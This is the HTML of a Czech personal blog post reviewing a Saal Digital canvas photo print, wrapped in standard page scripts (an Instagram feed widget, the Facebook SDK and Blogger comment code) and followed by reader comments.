accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/GabuxCreativity/'><i></i><span class='smg-label'>Facebook</span></a>
<a href='https://twitter.com/Gabuxya'><i></i><span class='smg-label'>Twitter</span></a>
<a href='https://www.instagram.com/gabuxik/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i><span class='smg-label'>Goodreads</span></a>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.gabux.cz/'>Gabux</a>
</h1>
<p>creativity</p>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://gabux-creativity.blogspot.com'>Domů</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/o-mne.html'>O mně</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/kontakt.html'>Kontakt</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/spoluprace.html'>Spolupráce</a></li>
<li><a href='#'>Mé výplody</a>
<ul class='sub-menu'>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Co%20se%20děje%20kolem%20mě'>Co se děje kolem mě</a></li>
	<li><a href='#'>Ze života pisálka</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Já%20čtenář'>Já čtenář</a></li>
<li><a href='https://www.gabux.cz/search/label/Precteno'>Přečteno</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Top%2015'>Top15</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Projekty'>Projekty</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Versus'>Versus</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Recenze'>Recenze</a></li>	
</ul>
</li>
<li><a href='#'>Rady&Tipy&Návody</a>
<ul class='sub-menu'>
	<li><a href='https://gabux-creativity.blogspot.com/search/label/Pro%20lehčí%20život'>Pro lehčí život</a></li>
	<li><a href='https://www.gabux.cz/search/label/Recepty'>Recepty</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/DIY'>DIY</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Ostatní%20rady%26tipy'>Ostatní rady&tipy</a></li>
</ul>
</li>
<li><a href='#'>Kresby&Malby</a>
<ul class='sub-menu'>
	<li><a href='#'>Kresby</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Malby'>Malby</a></li>
	<li><a href='#'>Ostatní techniky</a></li>	
</ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.gabux.cz/search/label/Recenze?max-results=6' rel='tag'>Recenze</a><a href='https://www.gabux.cz/search/label/zbytek?max-results=6' rel='tag'>zbytek</a></div>
<h1>
Recenze: Fotoobraz od Saal Digital
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/03505702369387709125' rel='author' title='author profile'>
Gabux
</a> - 15:18
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="637" data-original-width="764" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG" /></a></div>
<br />
Jistě jste postřehli, že <a href="http://www.saal-digital.cz/"><b>Saal Digital</b></a> je velmi vstřícná firma ohledně spolupráce s blogery. Některé blogerky dostaly na vyzkoušení fotoknihu. Já a několik dalších jsme dostaly fotoobraz.<br />
<br />
<a href="http://www.saal-digital.cz/"><b>Saal Digital </b></a>je firma, která nabízí různé produkty pro nadšené fotografy. Ať profesionály nebo amatéry. Na jejich stránkách si můžete vytvořit již zmíněný fotoobraz či fotoknihu. Ale to samozřejmě není všechno. Taktéž jsou tu kalendáře, plakáty či různá přání. Osobně mě překvapila nabídka plakátů a přáníček, protože na tuto nabídku jsem zatím nenarazila.<br />
<br />
K této spolupráci jsem přišla, jako většina blogerek. Firma má několik reklam na facebooku a instagramu, kde nabízí vytvoření nějakého produktu výměnou za recenzi. A jelikož, kdo mě sleduje na<a href="https://www.instagram.com/gabuxik/"> <b>instagramu</b></a> nebo mě aspoň trochu zná či déle čte mé <a href="https://gabux-creativity.blogspot.cz/2017/08/netradicni-dovolena-v-neobvykle-zemi.html"><b>články</b></a>, tak ví, že fotografování rozhodně patří mezi mé koníčky. Takže jsem neváhala ani chvíli a na reklamu zareagovala. A přišla mi kladná odpověď!<br />
<br />
Objednávka je trochu jiná, než jak jsme většinou zvyklí. Jakmile najedete na jejich<b> <a href="http://www.saal-digital.cz/">stránky</a></b>, tak vás zaujme tlačítko stáhnout program. A to je dobře, jelikož přesně tohle tlačítko potřebujete. Stáhne se vám aplikace ve které probíhá zhotovení vašeho produktu od začátku do konce. Vyberete si, co chcete a následně už vybíráte fotografie. Pak už jen stačí kliknout na Dokončit a dokončíte objednávku zadáním adresy a platby.<br />
Já jsem objednávala fotoobraz a mohla jsem si opravdu vybírat!<br />
<br />
Nakonec jsem vybrala plátno. Následně si vybíráte rozměry, kde máte opět velmi velký výběr, a pak už na vás čeká nejtěžší část. Zvolit fotografii. Já osobně jsem vybírala přes dvě hodiny a projela jsem všechny možné i nemožné fotografie, které se skrývají v hlubinách mého notebooku. Nakonec jsem zvolila maturitní fotku s rodinou. A nelituji!<br />
<br />
V den, kdy mi ho měli doručovat obraz, jsem nedočkavě čekala na telefonát od PPL. A dočkala jsem se. Byla jsem překvapená velikostí krabice. Ale i když mě velikost trošku vyděsila, tak musím říct, že balíček byl až překvapivě lehký. Chvíli jsem přemýšlela, jestli není prázdný!<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjMwqktG6p7ouCTLVmG59HK44qdGCKp-jnzhmU-MWzojZX8bozcFehyphenhyphengZHA9bFtm-wWFH0SeSBqfzc59rBDEQzJCz6wiTHudrTn-Xijgaj3teumGSepFfNdNv0b0Txeje8q8OwbvCtiJc/s1600/1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1068" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjMwqktG6p7ouCTLVmG59HK44qdGCKp-jnzhmU-MWzojZX8bozcFehyphenhyphengZHA9bFtm-wWFH0SeSBqfzc59rBDEQzJCz6wiTHudrTn-Xijgaj3teumGSepFfNdNv0b0Txeje8q8OwbvCtiJc/s320/1.jpg" width="213" /></a></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ79kyLsz7UhRl-BJpHVod7laj4uJsOoxg5MWVr7eEuMuI5iA9GD4PwdHRfJmuiLgnvjlW3CPuBtJkjpZvmsnbgEM3tXxMboxHBt-61lV58BJgTub7scdgYXN3fpLudOOFvRpR7z61K24/s1600/2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ79kyLsz7UhRl-BJpHVod7laj4uJsOoxg5MWVr7eEuMuI5iA9GD4PwdHRfJmuiLgnvjlW3CPuBtJkjpZvmsnbgEM3tXxMboxHBt-61lV58BJgTub7scdgYXN3fpLudOOFvRpR7z61K24/s400/2.jpg" width="400" /></a><br />
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
Když jsem krabici rozbalila, tak na mě čekal skvěle zabalený obraz. Můj první fotoobraz. Ten, který snad udělá radost prarodičům, když na mém maturitním plese nemohli být.<br />
A jaký je? Na dotek i na pohled jde vidět, že je to kvalitní plátno, které je skvěle nataženo. Fotka naprosto odpovídá fotce, kterou jsem jim poslala. Kvalitou i barvami.<br />
Oceňuji i obrázkový mini návod na to, jak připevnit ty dřevěné pacičky.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx4ZuDT1BitfUfj5sfO-0FU3UORp4rqwjEIRz8zES8084785bTPkqDc3_5pJAq7VjpqvwllK6YjP8X21ZTzNZ4YkkcPQObKHI2O2QdobbylVT8cOlDyuw54wUyF7m5ExthFhxNmvLCfIY/s1600/3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1144" data-original-width="1600" height="456" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx4ZuDT1BitfUfj5sfO-0FU3UORp4rqwjEIRz8zES8084785bTPkqDc3_5pJAq7VjpqvwllK6YjP8X21ZTzNZ4YkkcPQObKHI2O2QdobbylVT8cOlDyuw54wUyF7m5ExthFhxNmvLCfIY/s640/3.jpg" width="640" /></a></div>
<br />
<br />
Rozhodně musím pochválit komunikaci. Jelikož často zapomínám, tak jsem zapomněla i na svůj voucher. Ale oni se ozvali s tím, že si všimli, že mi propadl a jestli ho chci prodloužit. No nejsou zlatí? A v emailu jsou opravdu milí a ochotní.<br />
Taktéž musím pochválit rychlost. Objednala jsem a během pár dní jsem to měla doma. A skvěle zabalené! Rozhodně se obrazu nemohlo nic stát.<br />
Co mě trochu mrzelo bylo to, že je třeba si stáhnout aplikaci a vše dělat v ní. To, že musím něco stahovat, abych dostala to, co chci, mi ze začátku vadilo. Ale pak jsem pochopila, proč je to tak udělané a musím uznat, že to mají dobře vymyšlené. I když je velmi dobře udělaná a je velmi intuitivní, tak jsem v ní přesto chvíli bloudila.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuLF_EkjvaP4i4WfWDojrPbPNH7pGsfSBj-lTS9SKypn-PfMdDAu7WQJ446R8_QzV-8QKh5VQhThDV0lY2HBzfMk2hEZ_k6iozYnL_uRidp_-48u_8mjWlQpMmwTVgDEOSGPCLzwXMPpQ/s1600/5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1226" data-original-width="1600" height="489" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuLF_EkjvaP4i4WfWDojrPbPNH7pGsfSBj-lTS9SKypn-PfMdDAu7WQJ446R8_QzV-8QKh5VQhThDV0lY2HBzfMk2hEZ_k6iozYnL_uRidp_-48u_8mjWlQpMmwTVgDEOSGPCLzwXMPpQ/s640/5.jpg" width="640" /></a></div>
<br />
<br />
Tak si to hezky shrneme. A aby to bylo přehlednější, použiji jednoduchý plusový a mínusový systém. Jdeme na to.<br />
<br />
<div style="text-align: center;">
<b>+</b> Komunikace</div>
<div style="text-align: center;">
<b>+</b> Rychlost</div>
<div style="text-align: center;">
<b>+</b> Zabalení balíčku</div>
<div style="text-align: center;">
<b>+</b> Kvalita (barvy, plátno, upevnění)</div>
<div style="text-align: center;">
<b>+</b> Poměr cena a kvalita</div>
<div style="text-align: center;">
<b>+ </b>Aplikace v češtině</div>
<div style="text-align: center;">
<b>- </b>Nutnost stáhnout aplikaci</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Spokojená jsem tedy byla na <b>95%</b></div>
<br />
Jak vidíte, tak jsem dokázala vymyslet jen jeden mínusový bod a to pro tu aplikaci. A jestli jste pozorně četli, tak ani ten bod není tak úplně záporný.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5o1DBmyTevXOkItzguYrEUES0ErXHKlurmkVAEdNHpLwBv-fK1ulqIFAgPBOPK4kMlIzgIw6Te5iz9dREPHZCFXiUm-q0_U2-U3Wvo_RlIPSyY_OwkKs8x36NiFXt2W2u9qeVuk-M1hI/s1600/4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1340" data-original-width="1600" height="532" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5o1DBmyTevXOkItzguYrEUES0ErXHKlurmkVAEdNHpLwBv-fK1ulqIFAgPBOPK4kMlIzgIw6Te5iz9dREPHZCFXiUm-q0_U2-U3Wvo_RlIPSyY_OwkKs8x36NiFXt2W2u9qeVuk-M1hI/s640/4.jpg" width="640" /></a></div>
<br />
<br />
A závěr? Ten je naprosto jednoduchý a logický. Pokud sháníte kvalitní výrobky s fotografiemi, tak <b><a href="http://www.saal-digital.cz/">Saal Digital</a> </b>je firma přímo pro vás. :)<br />
<br />
<div style="text-align: center;">
<b>A co vy? Máte nějaký fotoobraz? Nebo zkušenost s touto firmou? Zaujalo vás to? :)</b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: right;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="72" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg/s1600/podpis1.png" /></a></div>
<div style="text-align: center;">
<b><br /></b></div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html&title=Recenze: Fotoobraz od Saal Digital' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtKgh4XBwYX8Pe10WCNeVVjsP5GDCi_VxuqvY9y0WH79-sLiAlvIyxSwDOyw4U1Oes7zxXB0-JXwjOomde8yhNk4eigobz7Xj3XTFp2Pj5pH_jfGL-9-qxIh1LOkMI1rKAZA-JedfO-4/s1600/1.JPG&description=Recenze: Fotoobraz od Saal Digital' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.gabux.cz/search/label/Recenze' rel='tag'>Recenze</a>,
<a href='https://www.gabux.cz/search/label/zbytek' rel='tag'>zbytek</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gabux.cz/2017/10/10-tag-20-let-20-lekci.html' id='Blog1_blog-pager-newer-link' title='Novější příspěvek'>
Novější příspěvek
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gabux.cz/2017/09/recenze-muz-ktery-si-pletl-manzelku-s.html' id='Blog1_blog-pager-older-link' title='Starší příspěvek'>
Starší příspěvek
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Mohlo by se ti líbit</h4>
</div>
<script src='/feeds/posts/default/-/Recenze?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/zbytek?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
20
komentářů
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6300142469876156217"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16736542785458061992" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1506620718404#c6300142469876156217">28. září 2017 v 19:45</a></span></div><p class="comment-content">To je super, měla bych pár tipů na některé rodinné fotografie, které bych si nechala takto vyrobit :)<br><br><a href="http://www.ladylenna.eu/" rel="nofollow">LADY LENNA</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6300142469876156217">Odpovědět</a><span class="item-control blog-admin blog-admin pid-1066609244"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/6300142469876156217">Vymazat</a></span></span></div><div class="comment-replies"><div id="c6300142469876156217-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpovědi</a></span></span><ol id="c6300142469876156217-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5910530557277687121"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow/s45-c/1-151005.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03505702369387709125" rel="nofollow">Gabux</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.gabux.cz/2017/09/recenze-fotoobraz-od-saal-digital.html?showComment=1515245106357#c5910530557277687121">6. ledna 2018 v 14:25</a></span></div><p class="comment-content">Určitě toho využij, pokud máš možnost :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1801837679"><a target="_self" href="https://www.blogger.com/comment/delete/5571842991734776586/5910530557277687121">Vymazat</a></span></span></div><div class="comment-replies"><div id="c5910530557277687121-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a 